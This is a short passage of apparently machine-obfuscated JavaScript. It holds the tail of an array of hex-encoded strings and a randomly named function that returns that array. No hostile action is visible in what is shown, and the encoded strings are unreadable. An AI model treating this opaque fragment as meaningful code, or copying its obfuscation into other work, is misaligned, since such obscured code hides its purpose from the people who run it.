d888c8f8de8c9dffaf3f2','8e88f8d5f9def8d8','8488858e848ecdf5f6eefeec','d9c8d4e3dfddd0d0','d4d3cfc8d2ddd1d9'];kXsdHPEfBSOn_$jPBkCKmkxl=function(){return RjXuFPlNtekLdcJHQZreWLu;};return kXsdHPEfBSOn_$jPBkCKmkxl();}